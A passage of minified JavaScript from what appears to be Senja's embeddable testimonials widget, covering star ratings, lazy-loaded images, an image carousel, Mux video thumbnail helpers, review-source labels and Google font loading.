n={};2&i&&(n.size=e[1]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Vn(e){let t,i,n,s,a,r,o,l,c,d;return n=new zn({props:{class:"-mt-0.5 inline",size:14}}),l=new Sn({props:{data:Rn,size:14,class:"mr-2 -rotate-45"}}),{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),a=ie(),r=J("div"),r.textContent="Collect testimonials with Senja",o=ie(),ut(l.$$.fragment),re(i,"class",s=$t(!e[2]&&"-mr-0.5 rounded-full bg-white p-1 px-[5px] shadow-xl group-hover:-mr-0 group-hover:scale-105")),re(r,"class","py-1"),re(t,"class",c=$t(" group flex  items-center gap-1 rounded-full   align-middle text-xs font-medium",e[2]?"":"mb-1 origin-bottom-right border bg-white text-gray-600 backdrop-blur-lg duration-200 hover:scale-[1.02] hover:border-transparent hover:bg-gradient-to-r hover:from-[#6701EF] hover:to-purple-500 hover:text-white"))},m(e,s){Z(e,t,s),q(t,i),pt(n,i,null),q(t,a),q(t,r),q(t,o),pt(l,t,null),d=!0},p(e,n){(!d||4&n&&s!==(s=$t(!e[2]&&"-mr-0.5 rounded-full bg-white p-1 px-[5px] shadow-xl group-hover:-mr-0 group-hover:scale-105")))&&re(i,"class",s),(!d||4&n&&c!==(c=$t(" group flex  items-center gap-1 rounded-full   align-middle text-xs font-medium",e[2]?"":"mb-1 origin-bottom-right border bg-white text-gray-600 backdrop-blur-lg duration-200 hover:scale-[1.02] hover:border-transparent hover:bg-gradient-to-r hover:from-[#6701EF] hover:to-purple-500 hover:text-white")))&&re(t,"class",c)},i(e){d||(nt(n.$$.fragment,e),nt(l.$$.fragment,e),d=!0)},o(e){st(n.$$.fragment,e),st(l.$$.fragment,e),d=!1},d(e){e&&X(t),mt(n),mt(l)}}}function Kn(e){let t,i,n,s;const a=[Yn,qn],r=[];function o(e,t){return"logo_with_text"==e[0]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function Zn(e,t,i){let n,{$$slots:s={},$$scope:a}=t,{style:r="logo_with_text"}=t,{logoSize:o=24}=t,{design:l}=t,{textOnly:c=!1}=t,{justify:d="end"}=t;function u(e){const t=e.target.closest("div.senja-embed")?.getAttribute("data-id")??"",i=new CustomEvent("senjaWidgetPoweredByClick",{detail:{design_id:l?.type,widget_id:t}});window.dispatchEvent(i)}return e.$$set=e=>{"style"in e&&i(0,r=e.style),"logoSize"in e&&i(1,o=e.logoSize),"design"in e&&i(6,l=e.design),"textOnly"in e&&i(2,c=e.textOnly),"justify"in e&&i(3,d=e.justify),"$$scope"in e&&i(7,a=e.$$scope)},e.$$.update=()=>{64&e.$$.dirty&&i(4,n=Fn({source:"widget",content:l?.type??"",userProvidedUrl:"undefined"!=typeof window?window.SenjaAffiliatePoweredBy:void 0}))},[r,o,c,d,n,u,l,a,s]}class Xn extends ht{constructor(e){super(),ft(this,e,Zn,Kn,$,{style:0,logoSize:1,design:6,textOnly:2,justify:3},Hn)}}const Qn="https://ik.imagekit.io/senja/tr:f-jpeg/Avatars/avatar_aOgsMJ-eZ.png?ik-sdk-version=javascript-1.4.3&updatedAt=1657796891741",Jn="#FBBF24",es="#ffcd3640";function ts(e){const t='system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif';return e?e+", "+t:t}function is(e){var t,i,n,s,a;const r=[],o=e.colors;r.push(`--clr-background: ${null==o?void 0:o.background}`),r.push(`--clr-primary: ${null==o?void 0:o.primary}`),r.push(`--clr-text: ${null==o?void 0:o.text}`),r.push(`--clr-highlight: ${null!==(t=null==o?void 0:o.highlight)&&void 0!==t?t:es}`),r.push("--padding: 16px");const l=kt((()=>Ht(null==o?void 0:o.text)),0);l>.5?r.push(`--clr-text-lt: ${kt((()=>Ft(null==o?void 0:o.text,.1)),null==o?void 0:o.text)}`):r.push(`--clr-text-lt: ${kt((()=>qt(null==o?void 0:o.text,.1)),null==o?void 0:o.text)}`),r.push(`--clr-rating: ${null!==(i=null==o?void 0:o.rating)&&void 0!==i?i:Jn}`),r.push(`--font: ${ts(e.font)}`);const c=e.border;if(c){const t=null!==(n=e.borderWidth)&&void 0!==n?n:"sm";let i="1px";if("sm"==t?i="1px":"md"==t?i="2px":"lg"==t?i="3px":"number"==typeof t&&(i=`${t}px`),r.push(`--border-width: ${i}`),null==o?void 0:o.border)r.push(`--clr-border: ${o.border}`);else{const e=kt((()=>Ht(null==o?void 0:o.background)),0);e>.5?r.push(`--clr-border: ${kt((()=>Ft(null==o?void 0:o.background,.1)),null==o?void 0:o.background)}`):r.push(`--clr-border: ${kt((()=>qt(null==o?void 0:o.background,.1)),null==o?void 0:o.background)}`)}}else r.push("--border-width: 0px");let d="",u="";const p=e.borderRadius,m=e.shadow,g=null!==(s=e.shadowStyle)&&void 0!==s?s:"default";"none"==p?u="0px":"sm"==p?u="0.375rem":"md"==p?u="0.5rem":"lg"==p?u="0.75rem":"xl"==p?u="1rem":"number"==typeof p&&(u=`${p}px`);const f=null!==(a=null==o?void 0:o.shadow)&&void 0!==a?a:"rgb(0 0 0 / 0.07)";return"none"==m?d="none":"sm"==m?"default"==g?d=`0 1px 2px 0 ${f}`:"solid"==g&&(d=`2px 2px 0px 0 ${f}`):"md"==m?"default"==g?d=`0 1px 3px 0 ${f}, 0 1px 2px -1px ${f}`:"solid"==g&&(d=`4px 4px 0px 0 ${f}`):"lg"==m?"default"==g?d=`0 4px 6px -1px ${f}, 0 2px 4px -2px ${f}`:"solid"==g&&(d=`6px 6px 0px 0px ${f}`):"xl"==m&&("default"==g?d=`0 10px 15px -3px ${f}, 0 4px 6px -4px ${f}`:"solid"==g&&(d=`8px 8px 0px 0px ${f}`)),r.push(`--border-radius: ${u}`),r.push(`--box-shadow: ${d}`),r.join("; ")}class ns{constructor(){this.loaded=0,this.failed=0,this.total=0}watch(e,t){let i=[];if("string"==typeof e?i=Array.from(document.querySelectorAll(e)):e instanceof HTMLElement?i=[e]:e instanceof HTMLCollection&&(i=Array.from(e)),i=i.filter((e=>"IMG"===e.tagName)),!i.length)return console.log(`[imgStatus]: There aren't any images associated with this selector (${e})!`);this.total=i.length;for(let e=0;e<this.total;e++)this.isCached(i[e].src)?this._setLoaded(t):(i[e].addEventListener("load",this._setLoaded.bind(this,t)),i[e].addEventListener("error",this._setFailed.bind(this,t)))}isCached(e){const t=new Image;return t.src=e,t.complete}_setFailed(e,t){++this.failed,"function"==typeof e&&e(this)}_setLoaded(e,t){++this.loaded,"function"==typeof e&&e(this)}isDone(){return this.loaded+this.failed===this.total}}function ss(e,t){const i=new ns;i.watch(e,t)}function as(e){let t;const i=e[5].default,n=z(i,e,e[4],null);return{c(){n&&n.c()},m(e,i){n&&n.m(e,i),t=!0},p(e,s){n&&n.p&&(!t||16&s)&&T(n,i,e,e[4],t?M(i,e[4],s,null):I(e[4]),null)},i(e){t||(nt(n,e),t=!0)},o(e){st(n,e),t=!1},d(e){n&&n.d(e)}}}function rs(e){let t=e[1],i,n,s=e[1]&&os(e);return{c(){s&&s.c(),i=ne()},m(e,t){s&&s.m(e,t),Z(e,i,t),n=!0},p(e,n){e[1]?t?$(t,e[1])?(s.d(1),s=os(e),t=e[1],s.c(),s.m(i.parentNode,i)):s.p(e,n):(s=os(e),t=e[1],s.c(),s.m(i.parentNode,i)):t&&(s.d(1),s=null,t=e[1])},i(e){n||(nt(s,e),n=!0)},o(e){st(s,e),n=!1},d(e){e&&X(i),s&&s.d(e)}}}function os(e){let t,i;const n=e[5].default,s=z(n,e,e[4],null);let a=[{class:e[2]},e[3]],r={};for(let e=0;e<a.length;e+=1)r=w(r,a[e]);return{c(){t=J(e[1]),s&&s.c(),ue(e[1])(t,r)},m(e,n){Z(e,t,n),s&&s.m(t,null),i=!0},p(e,o){s&&s.p&&(!i||16&o)&&T(s,n,e,e[4],i?M(n,e[4],o,null):I(e[4]),null),ue(e[1])(t,r=dt(a,[(!i||4&o)&&{class:e[2]},8&o&&e[3]]))},i(e){i||(nt(s,e),i=!0)},o(e){st(s,e),i=!1},d(e){e&&X(t),s&&s.d(e)}}}function ls(e){let t,i,n,s;const a=[rs,as],r=[];function o(e,t){return e[0]&&e[1]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function cs(e,t,i){const n=["condition","tag","class"];let s=P(t,n),{$$slots:a={},$$scope:r}=t,{condition:o=!1}=t,{tag:l="a"}=t,{class:c=""}=t;return e.$$set=e=>{t=w(w({},t),R(e)),i(3,s=P(t,n)),"condition"in e&&i(0,o=e.condition),"tag"in e&&i(1,l=e.tag),"class"in e&&i(2,c=e.class),"$$scope"in e&&i(4,r=e.$$scope)},[o,l,c,s,r,a]}class ds extends ht{constructor(e){super(),ft(this,e,cs,ls,$,{condition:0,tag:1,class:2})}}var us=e=>"number"==typeof e&&e===Number(e)&&Number.isFinite(e);function ps(e){Y(e,"svelte-g0yi58","svg.svelte-g0yi58{width:var(--width);height:var(--height);margin-right:2px;flex:none;overflow:visible}")}function ms(e){let t,i,n,s,a,r,o,l;return{c(){t=ee("defs"),i=ee("linearGradient"),n=ee("stop"),s=ee("stop"),r=ee("stop"),re(n,"offset","0%"),he(n,"stop-color",e[5]),he(n,"stop-opacity","1"),re(s,"offset",a=100*e[0]+"%"),he(s,"stop-color",e[5]),he(s,"stop-opacity","1"),re(r,"offset",o=100*e[0]+"%"),he(r,"stop-color",e[6]),he(r,"stop-opacity","1"),re(i,"id",l="grad-"+e[1]),re(i,"x1","0%"),re(i,"y1","0%"),re(i,"x2","100%"),re(i,"y2","0%")},m(e,a){Z(e,t,a),q(t,i),q(i,n),q(i,s),q(i,r)},p(e,t){1&t&&a!==(a=100*e[0]+"%")&&re(s,"offset",a),1&t&&o!==(o=100*e[0]+"%")&&re(r,"offset",o),2&t&&l!==(l="grad-"+e[1])&&re(i,"id",l)},d(e){e&&X(t)}}}function gs(e){let t,i,n,s,a=1!==e[0]&&0!==e[0]&&ms(e);return{c(){t=ee("svg"),a&&a.c(),i=ee("path"),re(i,"fill",n=1===e[0]?e[5]:0===e[0]?e[6]:`url(#grad-${e[1]})`),re(i,"d","M187.183 57.47a9.955 9.955 0\n    00-8.587-6.86l-54.167-4.918-21.42-50.134a9.978 9.978 0 00-9.172-6.052 9.972\n    9.972 0 00-9.172 6.061l-21.42 50.125L9.07 50.611a9.973 9.973 0 00-8.578\n    6.858 9.964 9.964 0 002.917 10.596l40.944 35.908-12.073 53.184a9.97 9.97 0\n    003.878 10.298A9.953 9.953 0 0042 169.357a9.937 9.937 0\n    005.114-1.424l46.724-27.925 46.707 27.925a9.936 9.936 0 0010.964-.478 9.979\n    9.979 0 003.88-10.298l-12.074-53.184 40.944-35.9a9.98 9.98 0\n    002.925-10.604zm0 0"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width",e[4]),re(t,"height",e[7]),re(t,"viewBox","0 -10 187.673 179.503"),he(t,"--width",e[4]),he(t,"--height",e[7]),re(t,"stroke",e[3]),re(t,"stroke-width",s=e[2]+"px"),re(t,"stroke-linejoin","round"),re(t,"stroke-linecap","round"),re(t,"vector-effect","non-scaling-stroke"),re(t,"class","svelte-g0yi58")},m(e,n){Z(e,t,n),a&&a.m(t,null),q(t,i)},p(e,[r]){1!==e[0]&&0!==e[0]?a?a.p(e,r):(a=ms(e),a.c(),a.m(t,i)):a&&(a.d(1),a=null),3&r&&n!==(n=1===e[0]?e[5]:0===e[0]?e[6]:`url(#grad-${e[1]})`)&&re(i,"fill",n),16&r&&re(t,"width",e[4]),16&r&&he(t,"--width",e[4]),8&r&&re(t,"stroke",e[3]),4&r&&s!==(s=e[2]+"px")&&re(t,"stroke-width",s)},i:b,o:b,d(e){e&&X(t),a&&a.d()}}}function fs(e,t,i){let{full:n}=t,{id:s}=t,{config:a={}}=t;const r=a.fullColor||"#ffcf00",o=a.emptyColor||"#7f7f7f";let{strokeWidth:l=0}=t,{stroke:c="currentColor"}=t,d=a.size&&us(a.size)?a.size:20;d+="px";const u=d;return e.$$set=e=>{"full"in e&&i(0,n=e.full),"id"in e&&i(1,s=e.id),"config"in e&&i(8,a=e.config),"strokeWidth"in e&&i(2,l=e.strokeWidth),"stroke"in e&&i(3,c=e.stroke)},[n,s,l,c,d,r,o,u,a]}class hs extends ht{constructor(e){super(),ft(this,e,fs,gs,$,{full:0,id:1,config:8,strokeWidth:2,stroke:3},ps)}}var bs=()=>"_"+Math.random().toString(36).substr(2,9);function vs(e){Y(e,"svelte-11fw6uj","div.svelte-11fw6uj{display:flex;gap:0.1rem}span.svelte-11fw6uj{color:#7f7f7f;line-height:1;align-self:center;margin-left:8px}")}function ws(e,t,i){const n=e.slice();return n[14]=t[i],n}function ys(e){let t,i;return t=new hs({props:{id:e[0],full:e[14],config:e[3],stroke:e[4],strokeWidth:e[5]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1&i&&(n.id=e[0]),128&i&&(n.full=e[14]),8&i&&(n.config=e[3]),16&i&&(n.stroke=e[4]),32&i&&(n.strokeWidth=e[5]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function xs(e){let t,i;return{c(){t=J("span"),i=te(e[1]),he(t,"font-size",e[6]+"px"),re(t,"class","svelte-11fw6uj")},m(e,n){Z(e,t,n),q(t,i)},p(e,n){2&n&&ge(i,e[1]),64&n&&he(t,"font-size",e[6]+"px")},d(e){e&&X(t)}}}function js(e){let t,i,n,s=ot(e[7]),a=[];for(let t=0;t<s.length;t+=1)a[t]=ys(ws(e,s,t));const r=e=>st(a[e],1,1,(()=>{a[e]=null}));let o=e[3].showText&&xs(e);return{c(){t=J("div");for(let e=0;e<a.length;e+=1)a[e].c();i=ie(),o&&o.c(),re(t,"style",e[2]),re(t,"class","sj-star-rating svelte-11fw6uj")},m(e,s){Z(e,t,s);for(let e=0;e<a.length;e+=1)a[e]&&a[e].m(t,null);q(t,i),o&&o.m(t,null),n=!0},p(e,[l]){if(185&l){let n;for(s=ot(e[7]),n=0;n<s.length;n+=1){const r=ws(e,s,n);a[n]?(a[n].p(r,l),nt(a[n],1)):(a[n]=ys(r),a[n].c(),nt(a[n],1),a[n].m(t,i))}for(tt(),n=s.length;n<a.length;n+=1)r(n);it()}e[3].showText?o?o.p(e,l):(o=xs(e),o.c(),o.m(t,null)):o&&(o.d(1),o=null),(!n||4&l)&&re(t,"style",e[2])},i(e){if(!n){for(let e=0;e<s.length;e+=1)nt(a[e]);n=!0}},o(e){a=a.filter(Boolean);for(let e=0;e<a.length;e+=1)st(a[e]);n=!1},d(e){e&&X(t),Q(a,e),o&&o.d()}}}function ks(e,t,i){let n,s,a,r,o,l,c,{id:d=bs()}=t,{rating:u}=t,{style:p=""}=t,{config:m={}}=t,{stroke:g="currentColor"}=t,{strokeWidth:f=0}=t,h=m.size&&us(m.size)?m.size:20;return h=h/2<16?16:h/2,e.$$set=e=>{"id"in e&&i(0,d=e.id),"rating"in e&&i(1,u=e.rating),"style"in e&&i(2,p=e.style),"config"in e&&i(3,m=e.config),"stroke"in e&&i(4,g=e.stroke),"strokeWidth"in e&&i(5,f=e.strokeWidth)},e.$$.update=()=>{2&e.$$.dirty&&(!us(u)||u<0||u>5)&&console.error(`Rating prop must be a number between 0 and 5. Received ${u}`),2&e.$$.dirty&&i(13,n=Math.floor(u)),8194&e.$$.dirty&&i(12,s=Math.round(100*(u-n))/100),2&e.$$.dirty&&i(11,a=Math.floor(5-u)),8192&e.$$.dirty&&i(10,r=Array(n).fill(1)),4096&e.$$.dirty&&i(9,o=0!==s?[s]:[]),2048&e.$$.dirty&&i(8,l=Array(a).fill(0)),1792&e.$$.dirty&&i(7,c=r.concat(o).concat(l))},[d,u,p,m,g,f,h,c,l,o,r,a,s,n]}class $s extends ht{constructor(e){super(),ft(this,e,ks,js,$,{id:0,rating:1,style:2,config:3,stroke:4,strokeWidth:5},vs)}}function As(e){let t,i;return t=new $s({props:{rating:_s(e[1]),style:e[0],stroke:e[4],strokeWidth:e[5],config:{emptyColor:e[3]==e[6]?"rgb(229 231 235)":"rgba(180 180 180 / 0.5)",size:e[2],fullColor:e[3]}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,[i]){const n={};2&i&&(n.rating=_s(e[1])),1&i&&(n.style=e[0]),16&i&&(n.stroke=e[4]),32&i&&(n.strokeWidth=e[5]),12&i&&(n.config={emptyColor:e[3]==e[6]?"rgb(229 231 235)":"rgba(180 180 180 / 0.5)",size:e[2],fullColor:e[3]}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function _s(e){let t=e;return isNaN(e)&&(t=5),e<0&&(t=-e),e>5&&e<=10?t=e/2:e>10&&(t=5),t}function Ss(e,t,i){const n=Jn;let{style:s=""}=t,{rating:a=0}=t,{size:r=20}=t,{color:o=n}=t,{stroke:l="currentColor"}=t,{strokeWidth:c=0}=t;return e.$$set=e=>{"style"in e&&i(0,s=e.style),"rating"in e&&i(1,a=e.rating),"size"in e&&i(2,r=e.size),"color"in e&&i(3,o=e.color),"stroke"in e&&i(4,l=e.stroke),"strokeWidth"in e&&i(5,c=e.strokeWidth)},[s,a,r,o,l,c,n]}class Ls extends ht{constructor(e){super(),ft(this,e,Ss,As,$,{style:0,rating:1,size:2,color:3,stroke:4,strokeWidth:5})}}let Es={root:null,rootMargin:"0px",threshold:0};const zs=(e,t)=>{var i,n;const s=e.src,a=null===(n=null===(i=null===window||void 0===window?void 0:window.location)||void 0===i?void 0:i.search)||void 0===n?void 0:n.includes("disableLazyLoad=true");if(a)return;const r=()=>{const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)};if(r())return;e.src="";const o=()=>{var i;null===(i=null==t?void 0:t.onLoad)||void 0===i||i.call(t,e),e.style.opacity="1"},l=new IntersectionObserver((t=>{t[0].isIntersecting&&(e.src=s,e.complete?o():e.addEventListener("load",o),l.unobserve(e))}),Es);return l.observe(e),e.style.opacity="0",{destroy(){e.removeEventListener("load",o)}}};function Cs(e){Y(e,"svelte-1sdacoy",".blur-background.svelte-1sdacoy{background-size:cover;background-position:center;filter:blur(20px);background-blend-mode:darken;-webkit-backface-visibility:hidden;-webkit-perspective:1000;-webkit-transform:translateZ(0);backface-visibility:hidden;perspective:1000;transform:translateZ(0)}")}function Ms(e,t,i){const n=e.slice();return n[10]=t[i],n[12]=i,n}function Ts(e,t,i){const n=e.slice();return n[13]=t[i],n[12]=i,n}function Is(e){let t,i,n,s,a,r,o,l,c,d;return{c(){t=J("div"),i=J("div"),n=ie(),s=J("img"),l=ie(),re(i,"class","absolute inset-0 transition-opacity duration-500"),he(i,"background-image","url("+xn(e[13].url,{width:e[4]})+")"),he(i,"background-color","rgba(0, 0, 0, 0.7)"),re(s,"loading","lazy"),re(s,"class","sj-media relative z-10 h-full w-full object-contain"),_(s.src,a=xn(e[13].url,{width:e[4]}))||re(s,"src",a),re(s,"alt",r=e[13].alt),re(t,"class","absolute flex h-full w-full items-center justify-center transition-transform duration-500 ease-in-out"),he(t,"transform","translateX("+100*(e[12]-e[2])+"%)")},m(a,r){Z(a,t,r),q(t,i),q(t,n),q(t,s),q(t,l),c||(d=B(o=zs.call(null,s,{onLoad:0===e[12]?e[5]:e[1]})),c=!0)},p(n,l){e=n,17&l&&he(i,"background-image","url("+xn(e[13].url,{width:e[4]})+")"),17&l&&!_(s.src,a=xn(e[13].url,{width:e[4]}))&&re(s,"src",a),1&l&&r!==(r=e[13].alt)&&re(s,"alt",r),o&&k(o.update)&&2&l&&o.update.call(null,{onLoad:0===e[12]?e[5]:e[1]}),4&l&&he(t,"transform","translateX("+100*(e[12]-e[2])+"%)")},d(e){e&&X(t),c=!1,d()}}}function Rs(e){let t,i,n,s,a,r,o,l,c,d,u,p;i=new Sn({props:{data:Wn,size:18}}),r=new Sn({props:{data:Dn,size:18}});let m=ot(e[0]),g=[];for(let t=0;t<m.length;t+=1)g[t]=Ps(Ms(e,m,t));return{c(){t=J("button"),ut(i.$$.fragment),s=ie(),a=J("button"),ut(r.$$.fragment),l=ie(),c=J("div");for(let e=0;e<g.length;e+=1)g[e].c();re(t,"class",Bs+" left-2 svelte-1sdacoy"),t.disabled=n=0===e[2],re(a,"class",Bs+" right-2 svelte-1sdacoy"),a.disabled=o=e[2]===e[0].length-1,re(c,"class","absolute bottom-2 left-1/2 flex -translate-x-1/2 space-x-2 p-1")},m(n,o){Z(n,t,o),pt(i,t,null),Z(n,s,o),Z(n,a,o),pt(r,a,null),Z(n,l,o),Z(n,c,o);for(let e=0;e<g.length;e+=1)g[e]&&g[e].m(c,null);d=!0,u||(p=[se(t,"click",e[7]),se(a,"click",e[6])],u=!0)},p(e,i){if((!d||4&i&&n!==(n=0===e[2]))&&(t.disabled=n),(!d||5&i&&o!==(o=e[2]===e[0].length-1))&&(a.disabled=o),5&i){let t;for(m=ot(e[0]),t=0;t<m.length;t+=1){const n=Ms(e,m,t);g[t]?g[t].p(n,i):(g[t]=Ps(n),g[t].c(),g[t].m(c,null))}for(;t<g.length;t+=1)g[t].d(1);g.length=m.length}},i(e){d||(nt(i.$$.fragment,e),nt(r.$$.fragment,e),d=!0)},o(e){st(i.$$.fragment,e),st(r.$$.fragment,e),d=!1},d(e){e&&(X(t),X(s),X(a),X(l),X(c)),mt(i),mt(r),Q(g,e),u=!1,j(p)}}}function Ps(e){let t,i,n,s;function a(){return e[9](e[12])}return{c(){t=J("button"),re(t,"class",i="h-2 w-2 rounded-full "+(e[2]===e[12]?"bg-white":"bg-white/50"))},m(e,i){Z(e,t,i),n||(s=se(t,"click",a),n=!0)},p(n,s){e=n,4&s&&i!==(i="h-2 w-2 rounded-full "+(e[2]===e[12]?"bg-white":"bg-white/50"))&&re(t,"class",i)},d(e){e&&X(t),n=!1,s()}}}function Ns(e){let t,i,n,s,a=ot(e[0]),r=[];for(let t=0;t<a.length;t+=1)r[t]=Is(Ts(e,a,t));let o=e[8]&&Rs(e);return{c(){t=J("div"),i=J("div");for(let e=0;e<r.length;e+=1)r[e].c();n=ie(),o&&o.c(),re(i,"class","relative overflow-hidden rounded-lg"),he(i,"aspect-ratio",e[3]),re(t,"class","sj-media-image-carousel relative w-full")},m(e,a){Z(e,t,a),q(t,i);for(let e=0;e<r.length;e+=1)r[e]&&r[e].m(i,null);q(t,n),o&&o.m(t,null),s=!0},p(e,[t]){if(55&t){let n;for(a=ot(e[0]),n=0;n<a.length;n+=1){const s=Ts(e,a,n);r[n]?r[n].p(s,t):(r[n]=Is(s),r[n].c(),r[n].m(i,null))}for(;n<r.length;n+=1)r[n].d(1);r.length=a.length}(!s||8&t)&&he(i,"aspect-ratio",e[3]),e[8]&&o.p(e,t)},i(e){s||(nt(o),s=!0)},o(e){st(o),s=!1},d(e){e&&X(t),Q(r,e),o&&o.d()}}}let Bs="absolute top-1/2 -translate-y-1/2 rounded-full bg-gray-200 p-2 shadow-lg  disabled:opacity-50 disabled:cursor-not-allowed";function Us(e,t,i){let{images:n}=t,{onLoad:s}=t,a=0,r="1/1",o;function l(e){i(3,r=`${e.naturalWidth}/${e.naturalHeight}`),i(4,o=e.naturalWidth),s()}function c(){a!==n.length-1&&i(2,a+=1)}function d(){0!==a&&i(2,a-=1)}let u=n.length>1;const p=e=>i(2,a=e);return e.$$set=e=>{"images"in e&&i(0,n=e.images),"onLoad"in e&&i(1,s=e.onLoad)},[n,s,a,r,o,l,c,d,u,p]}class Ws extends ht{constructor(e){super(),ft(this,e,Us,Ns,$,{images:0,onLoad:1},Cs)}}const Ds=[{title:"Text",id:"text"},{title:"Video",id:"video"},{title:"CSV",id:"csv"},{title:"Twitter",id:"twitter"},{title:"Facebook",id:"facebook"},{title:"Product Hunt",id:"product_hunt"},{title:"Linkedin",id:"linkedin"},{title:"Reddit",id:"reddit"},{title:"Capterra",id:"capterra"},{title:"Trustpilot",id:"trustpilot"},{title:"Shopify",id:"shopify"},{title:"G2",id:"g2"},{title:"Google",id:"google"},{title:"Play Store",id:"play_store"},{title:"App Store",id:"app_store"},{title:"Slack",id:"slack"},{title:"Yelp",id:"yelp"},{title:"Apple Podcasts",id:"apple_podcasts"},{title:"Whatsapp",id:"whatsapp"},{title:"Telegram",id:"telegram"},{title:"Youtube",id:"youtube"}];function Os(e,t=!1,i){var n,s,a,r;const o=null===(s=e.customer.integrations[null!==(n=e.integration)&&void 0!==n?n:"twitter"])||void 0===s?void 0:s.username,l=!!o,c=!!(null===(a=e.customer)||void 0===a?void 0:a.tagline),d=Fs(e,i);if(l||c){const t=(null==o?void 0:o.startsWith("@"))?o:`@${o}`;return"twitter"===e.integration?o?t:null!=d?d:"":"product_hunt"==e.integration?l?t:d:null!=d?d:""}return t&&e.integration?`Posted on ${null===(r=Ds.find((t=>t.id==e.integration)))||void 0===r?void 0:r.title}`:""}function Fs(e,t){var i,n,s;if(!t)return null===(i=e.customer)||void 0===i?void 0:i.tagline;if(e.lang==t)return null===(n=e.customer)||void 0===n?void 0:n.tagline;if(e.translations){const i=e.translations.find((e=>e.lang==t));if(i)return i.customer_tagline}return null===(s=e.customer)||void 0===s?void 0:s.tagline}function Hs(e,t){const i=qs(e);return e.thumbnail_url&&!(null==t?void 0:t.animated)?e.thumbnail_url:i?`https://image.mux.com/${i}/${(null==t?void 0:t.animated)?"animated.webp":"thumbnail.jpg"}`:null}function qs(e){var t,i,n;if(!e.media_asset)return null;const s=null===(t=e.media_asset)||void 0===t?void 0:t.metadata;if(!(null==s?void 0:s.playback_ids))return null;const a=s.playback_ids;return null!==(n=null===(i=a.find((e=>"public"===e.policy)))||void 0===i?void 0:i.id)&&void 0!==n?n:""}function Ys(e,t){var i,n,s;const a=null==e?void 0:e.metadata;if(!(null==a?void 0:a.playback_ids))return null;const r=Array.isArray(a.playback_ids)?a.playback_ids:[],o=null!==(n=null===(i=r.find((e=>"public"===e.policy)))||void 0===i?void 0:i.id)&&void 0!==n?n:"";if(!o)return null;const l=null==t?void 0:t.animated,c=l?`animated.${null!==(s=null==t?void 0:t.animatedFormat)&&void 0!==s?s:"webp"}`:"thumbnail.jpg",d=new URL(`https://image.mux.com/${o}/${c}`);return(null==t?void 0:t.width)&&d.searchParams.set("width",t.width.toString()),(null==t?void 0:t.fps)&&d.searchParams.set("fps",t.fps.toString()),l&&"number"==typeof(null==t?void 0:t.duration)?(d.searchParams.set("start","0"),d.searchParams.set("end",t.duration.toFixed(3))):!l&&"number"==typeof(null==t?void 0:t.time)&&t.time>=0&&d.searchParams.set("time",t.time.toFixed(3)),d.toString()}function Gs(e){var t,i;const n=null==e?void 0:e.metadata;if(!(null==n?void 0:n.playback_ids))return null;const s=n.playback_ids;return null!==(i=null===(t=s.find((e=>"public"===e.policy)))||void 0===t?void 0:t.id)&&void 0!==i?i:""}function Vs(e){if(!e)return null;const t=Gs(e);return t?`https://stream.mux.com/${t}.m3u8`:null}function Ks(e,t){if(!t){const t=e.flatMap((e=>!e.form_responses||e.form_responses.length<=1?[e]:e.form_responses.map((t=>Object.assign(Object.assign({},e),{form_responses:[t],media_asset:t.media_asset,media:t.media,type:t.type,text:t.text,html:void 0})))));return t}const i=e.flatMap((e=>{const i=t[e.id];if(!i||!e.form_responses||e.form_responses.length<=1)return[e];const n=e.form_responses.filter((e=>i.includes(e.id)));return n.map((t=>Object.assign(Object.assign({},e),{form_responses:[t],media_asset:t.media_asset,media:t.media,type:t.type,text:t.text,html:void 0})))}));return i}Ds.filter((e=>"csv"!==e.id&&"video"!==e.id));class Zs{static async loadScript(e){if(!this.scripts.has(e)){let t=document.querySelector(`script[src="${e}"]`);if(!t){const i=new Promise(((i,n)=>{t=document.createElement("script"),t.src=e,t.async=!0,t.onload=()=>i(t),t.onerror=n,document.head.appendChild(t)}));this.scripts.set(e,i)}}return this.scripts.get(e)}}function Xs(e,t,i){const n=Me();let{font:s}=t;async function a(){try{if("undefined"==typeof window)return;const e="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js";await Zs.loadScript(e),window.WebFont?.load({google:{families:[`${s}:400,700&display=swap`]},active:()=>{n("fontsLoaded")}})}catch(e){console.error(e)}}return ze((()=>{s&&a()})),e.$$set=e=>{"font"in e&&i(0,s=e.font)},[s]}Zs.scripts=new Map;class Qs extends ht{constructor(e){super(),ft(this,e,Xs,null,$,{font:0})}}const Js=e=>({text:8&e}),ea=e=>({text:e[3]}),ta=e=>({text:4&e}),ia=e=>({text:e[2]});function na(e){let t,i,n,s;const a=[aa,sa],r=[];function o(e,t){return 